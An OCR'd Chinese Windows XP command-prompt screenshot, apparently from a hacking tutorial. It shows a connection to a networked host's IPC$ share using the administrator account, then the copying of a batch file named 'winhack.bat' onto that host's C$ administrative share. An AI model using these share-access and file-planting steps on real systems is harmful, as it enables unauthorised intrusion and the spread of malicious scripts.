 命令提示符
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\hl>net use \\192.168.115.247\ipc$
密码或用户名在 \\192.168.115.247\ipc$ 无效。
为 '192.168.115.247' 输入用户名: administrator
输入 192.168.115.247 的密码:
命令成功完成。
C:\Documents and Settings\hl>copy winhack.bat \\192.168.115.247\c$
已复制 1 个文件。
C:\Documents and Settings\hl>